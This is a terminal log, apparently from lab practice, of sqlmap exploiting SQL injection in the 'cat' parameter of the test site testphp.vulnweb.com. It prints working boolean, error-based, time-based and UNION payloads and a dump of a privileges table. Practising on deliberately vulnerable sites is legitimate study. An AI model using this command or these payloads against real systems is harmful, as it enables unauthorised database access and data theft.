 (bcalinux㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --batch --dump -T USER_PRIVILEGES  -D information_schema
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
onsible for any misuse or damage caused by this program
[*] starting @ 06:29:33 /2025-05-13/
[06:29:33] [INFO] resuming back-end DBMS 'mysql'
[06:29:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1273=1273
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71706b7871,(SELECT (ELT(8949=8949,1))),0x716a6a7871),8949)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9742 FROM (SELECT(SLEEP(5)))fmgp)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b7871,0x676e5a414b4e64544d716c7257554c76794a6868636c6a4e596d41654e68434a786b5875676b4b6a,0x716a6a7871),NULL,NULL,NULL--
---
[06:29:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[06:29:34] [INFO] fetching columns for table 'USER_PRIVILEGES' in database 'information_schema'
[06:29:34] [INFO] fetching entries for table 'USER_PRIVILEGES' in database 'information_schema'
Database: information_schema
Table: USER_PRIVILEGES
[1 entry]
| GRANTEE | IS_GRANTABLE | TABLE_CATALOG | PRIVILEGE_TYPE |
| 'acuart'@'localhost' | NO | def | USAGE |
[06:29:34] [INFO] table 'information_schema.USER_PRIVILEGES' dumped to CSV file '/home/bcalinux/.local/share/sqlmap/output/testphp.vulnweb.com/dump/information_schema/USER_PRIVILEGES.csv'
[06:29:34] [INFO] fetched data logged to text files under '/home/bcalinux/.local/share/sqlmap/output/testphp.vulnweb.com'